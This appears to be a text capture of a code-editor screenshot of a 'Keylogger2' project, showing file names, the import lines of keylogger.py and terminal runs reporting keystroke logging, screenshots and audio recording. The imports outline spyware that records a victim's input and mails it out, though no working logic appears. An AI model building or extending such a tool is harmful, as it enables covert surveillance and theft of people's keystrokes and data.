 File Edit Selection View Go Run Terminal Help
Keylogger2
EXPLORER
KEYLOGGER2
.idea
Project
clipboard.txt
key_log.txt
keylogger.py
keylogger2.py
systeminfo.txt
OUTLINE
TIMELINE
keylogger.py keylogger2.py clipboard.txt key_log.txt
Project > keylogger.py > ...
1 import os
2 import time
3 import socket
4 import platform
5 import getpass
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.text import MIMEText
9 from email.mime.base import MIMEBase
10 from email import encoders
11 from requests import get
12 from pynput.keyboard import Key, Listener
13 import sounddevice as sd
14 from scipy.io.wavfile import write
15 from PIL import ImageGrab
16 from threading import Thread
17
18
19 keys_information = "key_log.txt"
20 system_information = "systeminfo.txt"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR COMMENTS
PS D:\Keylogger2> & "C:/Program Files/Python311/python.exe" d:/Keylogger2/Project/keylogger2.py
Starting keylogger...
Screenshot taken.
PS D:\Keylogger2> & "C:/Program Files/Python311/python.exe" d:/Keylogger2/Project/keylogger.py
Starting keylogger...
Screenshot taken.
Recording audio...
Audio recording complete.
PS D:\Keylogger2> & "C:/Program Files/Python311/python.exe" d:/Keylogger2/Project/keylogger.py
Starting keylogger...
Python
Python
1
0 0 0 Blackbox Search Error Share Code Link Explain Code Comment Code Find Bugs Code Chat Ln 18, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.5 64-bit Go Live AI Code Chat Codeium: {...} Prettier
PRE
D
D
ENG
IN
14:04
02-07-2024